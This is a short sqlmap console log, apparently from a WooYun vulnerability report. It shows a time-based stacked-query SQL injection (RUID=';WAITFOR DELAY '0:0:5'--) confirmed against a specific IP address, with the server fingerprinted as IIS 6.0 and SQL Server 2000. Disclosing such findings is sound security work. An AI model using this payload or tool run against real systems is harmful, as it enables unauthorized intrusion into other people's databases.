 sqlmap
sqlmap identified the following injection point(s) with a total of 107 HTTP(s) r
equests:
---
Parameter: RUID (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: RUID=';WAITFOR DELAY '0:0:5'--
---
[12:27:17] [INFO] testing Microsoft SQL Server
[12:27:17] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[12:27:53] [INFO] confirming Microsoft SQL Server
[12:28:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[12:28:06] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\202.199.103.98'
[*] shutting down at 12:28:06
www.wooyun.org
C:\Python27\sqlmap>